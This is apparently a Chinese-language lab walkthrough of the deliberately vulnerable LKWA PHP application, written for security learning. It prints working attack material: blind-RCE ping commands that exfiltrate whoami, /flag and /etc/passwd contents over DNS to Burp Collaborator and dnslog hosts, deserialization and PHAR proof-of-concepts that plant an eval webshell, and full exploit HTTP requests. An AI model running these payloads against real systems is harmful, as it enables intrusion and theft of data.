LKWA靶机学习
LKWA靶机学习
1 下载地址
# 下载LKWA直接放在你的web服务器目录下即可运行
git clone https://github.com/weev3/LKWA
# docker安装
docker pull kminthein/lkwa:latest
docker run -ti -p 3000:80 kminthein/lkwa:latest
# 进入docker中安装ping工具
apt install iputils-ping
# 修改文件所属
chown -R www-data:www-data /var/www/html
-
注意:
-
对于XSSI实验,需要把
apache2.conf中的Allow Override None改成Allow Override ALL。还可以将apache2.conf移动到/etc/apache2/ -
对于
PHAR Deserialization实验,需要把php.ini配置文件中的phar.readonly = On改成phar.readonly = Off
-
2 Blind RCE
由于盲打RCE不能回显数据,因此采用dns查询的方式把数据带出到dns服务器上。
2.1 利用Burpsuite Collaborato模块来查看输出。
- 选择BP文件左上角Burp-->Burp Collaborator Client
- 点击copy to clipboard复制payload,不要关闭当前窗口
-
在盲打RCE界面输入以下命令:
ping `whoami`.r4wjuu973k97ckrpp9i7tlge056wul.burpcollaborator.net- 其中:
r4wjuu973k97ckrpp9i7tlge056wul.burpcollaborator.net为复制的payload内容 - 在Burp Collaborator Client界面查看回显的内容:www-data.r4wjuu973k97ckrpp9i7tlge056wul.burpcollaborator.net.
- 其中:
-
查看靶机系统根目录文件数量
ls / | awk -F ' ' '{system("ping -c 2 "NR".r4wjuu973k97ckrpp9i7tlge056wul.burpcollaborator.net")}'ping -c 2:是防止由于网络延时导致第一个ping包不可达,导致显示结果不正确NR:已经读出的记录数,就是行号,从1开始awk -F ' ' '{system("cmd")}':执行系统命令,以空格分隔- 在Burp Collaborator Client界面查看回显的内容:19.r4wjuu973k97ckrpp9i7tlge056wul.burpcollaborator.net. 说明当前根目录共有19个文件
-
查看靶机系统根目录文件名称
ls / | awk -F' ' 'NR==1{system("ping -c 1 "$0".r4wjuu973k97ckrpp9i7tlge056wul.burpcollaborator.net")}'- 使用Burp遍历
NR==$1$ - 在Burp Collaborator Client界面查看回显的内容:bin.r4wjuu973k97ckrpp9i7tlge056wul.burpcollaborator.net.
- 使用Burp遍历
-
查看flag文件内容:
ping -c 1 `cat /flag`.r4wjuu973k97ckrpp9i7tlge056wul.burpcollaborator.net ping -c 1 `head -1 /etc/passwd`.r4wjuu973k97ckrpp9i7tlge056wul.burpcollaborator.net
2.2 尝试利用dnslog进行回显
ping `whoami`.0bc423af.dns.1433.eu.org
- 在DNS log界面查看回显的内容:
www-data.0bc423af.dns.1433.eu.org.
3 XSSI
-
根据提示登录进去后,查看页面源码,发现存在
../api/user<script> function get(){ $.ajax( { url:"../api/user", type:"GET", async:true, success:function(parse){ for (var i in parse){ $("#" + i).text(parse[i]); } } } ); } get(); </script> -
补齐url,在当前登录的浏览器中访问
http://192.168.50.4:3000/api/user
-
通过将构造好的
1.php脚本放置在本地服务器目录下,以便随时拿数据<html> <head> <title>XSSI</title> </head> <body> <script> function a(s) { alert(JSON.stringify(s)); } </script> <script src="http://192.168.50.4:3000/api/user?callback=a"></script> </body> </html> -
浏览器访问
1.php脚本可拿到数据
4 Object Injection
单击提交按钮后,一些序列化数据将会添加到url中,根据该信息构造POC:
-
反序列化POC
<?php class Foo{ function __construct($filename, $data) { $this->filename = $filename; $this->data = $data; } function __destruct(){ file_put_contents($this->filename, $this->data); } } $a = new Foo("/var/www/html/test.php","<?php \${\${eval(\$_POST[acmd])}};phpinfo(); ?>"); echo serialize($a); echo "\n"; echo urlencode(serialize($a)); echo "\n"; ?> -
生成如下内容:
# php 1.php O:3:"Foo":2:{s:8:"filename";s:22:"/var/www/html/test.php";s:4:"data";s:44:"<?php ${${eval($_POST[acmd])}};phpinfo(); ?>";} O%3A3%3A%22Foo%22%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A22%3A%22%2Fvar%2Fwww%2Fhtml%2Ftest.php%22%3Bs%3A4%3A%22data%22%3Bs%3A44%3A%22%3C%3Fphp+%24%7B%24%7Beval%28%24_POST%5Bacmd%5D%29%7D%7D%3Bphpinfo%28%29%3B+%3F%3E%22%3B%7D -
生成shell文件:
http://192.168.50.4:3000/objectInjection/content.php?object=O%3A3%3A%22Foo%22%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A22%3A%22%2Fvar%2Fwww%2Fhtml%2Ftest.php%22%3Bs%3A4%3A%22data%22%3Bs%3A44%3A%22%3C%3Fphp+%24%7B%24%7Beval%28%24_POST%5Bacmd%5D%29%7D%7D%3Bphpinfo%28%29%3B+%3F%3E%22%3B%7D -

查看上传的webshell文件
# cat test.php <?php ${${eval($_POST[acmd])}};phpinfo(); ?> -
成功getshell:
5 Object Injection via cookies
与上一个实验原理一样,只是对象注入发生在cookie中。
-
反序列化POC
<?php /** * Object Injection via Cookie */ class Foo{ public $cmd; function __construct() { } function __destruct(){ eval($this->cmd); } } $a = new Foo(); $a->cmd = "phpinfo();"; echo serialize($a); echo "\n"; echo urlencode(serialize($a)); echo "\n"; ?> -
生成如下POC:
# php.exe 1.php | more O:3:"Foo":1:{s:3:"cmd";s:10:"phpinfo();";} O%3A3%3A%22Foo%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D -
利用POC执行命令:
POST /objectInjection_cookie/content.php HTTP/1.1 Host: 192.168.50.4:3000 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 19 Origin: http://192.168.50.4:3000 Connection: close Referer: http://192.168.50.4:3000/objectInjection_cookie/content.php Cookie: PHPSESSID=scjeodjvci398so1j4j55htkp5; username=O%3A3%3A%22Foo%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D Upgrade-Insecure-Requests: 1 DNT: 1 Sec-GPC: 1 username=&password= -
成功执行
phpinfo()命令
6 Object Injection (Object Reference)
让猜数据,但是不可能猜出来的。
原代码:
<?php
// vuln code
if (isset($_POST['guess'])) {
// code...
$obj = unserialize($_POST['input']);
if($obj) {
$obj->guess = $_POST['guess'];
$obj->secretCode = rand(500000,999999);
if($obj->guess === $obj->secretCode) {
echo "<p class='text-success'>You Win !!!!!</p>";
}
else{
echo "<p class='text-danger'>Loser!!!!</p>";
}
}
}
?>
- 将输入的数字与随机生成的密码进行比较。若输入的数字与该密码匹配,则表明通过,否则失败。
- 猜是不可能猜的,只能绕过
-
反序列化POC
<?php class Object1 { var $guess; var $secretCode; } $a = new Object1(); $a->guess = &$a->secretCode; echo serialize($a); echo "\n"; echo urlencode(serialize($a)); echo "\n"; ?> -
生成如下POC:
# php 1.php O:7:"Object1":2:{s:5:"guess";N;s:10:"secretCode";R:2;} O%3A7%3A%22Object1%22%3A2%3A%7Bs%3A5%3A%22guess%22%3BN%3Bs%3A10%3A%22secretCode%22%3BR%3A2%3B%7D -

利用POC绕过比较:
POST /objectref/objectref.php HTTP/1.1 Host: 192.168.50.4:3000 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 110 Origin: http://192.168.50.4:3000 Connection: close Referer: http://192.168.50.4:3000/objectref/objectref.php Cookie: PHPSESSID=scjeodjvci398so1j4j55htkp5; username=O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22admin%22%3B%7D Upgrade-Insecure-Requests: 1 DNT: 1 Sec-GPC: 1 guess=1&input=O%3A7%3A%22Object1%22%3A2%3A%7Bs%3A5%3A%22guess%22%3BN%3Bs%3A10%3A%22secretCode%22%3BR%3A2%3B%7D -
成功绕过:
7 PHAR Deserialization
PHP phar:协议对象注入技术介绍 - FreeBuf网络安全行业门户
-
PHAR POC:
<?php // create new Phar @unlink("pharfile.phar"); $phar = new Phar('pharfile.phar'); $phar->startBuffering(); $phar->addFromString('test.txt', 'data'); $phar->setStub('<?php __HALT_COMPILER(); ? >'); // add object of any class as meta data class log { function __wakeup(){ } } $object = new log; $object->filename = 'test.php'; $object->data = '<?php ${${eval($_POST[acmd])}};phpinfo(); ?>'; $phar->setMetadata($object); $phar->stopBuffering(); ?> -
生成如下POC:
# php 1.php 会在当前目录下生成一个pharfile.phar文件 -
上传
pharfile.phar,并执行以下Payload触发pharfile.phar文件执行http://192.168.50.4:3000/phar_deserial/phar_deserial.php?file=phar://uploads/pharfile.phar -
靶机上查看上传的Payload与生成的webshell文件
# ls -la /var/www/html/phar_deserial/uploads/pharfile.phar -rw-r--r--. 1 www-data www-data 226 Jul 24 13:08 /var/www/html/phar_deserial/uploads/pharfile.phar # cat /var/www/html/phar_deserial/test.php <?php ${${eval($_POST[acmd])}};phpinfo(); ?>r -
使用webshell客户端远程连接上传的webshell

8 SSRF
在输入框中输入一个图片的URL,将会在页面中显示出来:

代码部分:
<?php
include("sidebar.php");
if (isset($_GET['image'])) {
# code...
echo file_get_contents($_GET['image'], true);
}
?>

由代码可知,还可以包含本地文件:

9 Variables variable
在输入框中输入一些值,然后就会var_dump输出你输入的值。
-
代码部分:
<?php if (isset($_GET['func']) && isset($_GET['input'])) { $var = $_GET['func']; ${"var"}($_GET['input']); } ?>- 如果以GET方式传入
func和input的值,则将func的值添加到$var变量中,然后会将$var变量添加到动态变量中。在该动态变量可控时,可以把var_dump换成passthru。
- 如果以GET方式传入
-
成功执行命令: